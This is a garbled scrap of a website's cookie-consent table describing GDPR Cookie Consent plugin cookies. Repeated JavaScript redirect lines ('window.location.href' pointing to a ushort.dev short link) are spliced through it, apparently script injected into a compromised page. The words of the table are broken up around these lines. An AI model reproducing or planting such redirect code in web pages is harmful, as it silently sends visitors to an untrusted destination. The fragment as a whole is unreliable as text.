
cookielawinfo-checkbox-
window.location.href =
necessary
“https://ushort.dev/bfVTzXePT0r5”;
window.location.href =
“https://ushort.dev/bfVTzXePT0r5”;
window.location.href =
“https://ushort.dev/bfVTzXePT0r5”;
window.location.href =
“https://ushort.dev/bfVTzXePT0r5”; This
cookie is set by GDPR Cookie Consent
plugin. The cookies is used to store the user
consent for the cookies in the category
“Necessary”.
cookielawinfo-checkbox-
window.location.href =
others
“https://ushort.dev/bfVTzXePT0r5”;
window.location.href =
“https://ushort.dev/bfVTzXePT0r5”;
window.location.href =
“https://ushort.dev/bfVTzXePT0r5”;
window.location.href =
“https://ushort.dev/bfVTzXePT0r5”; This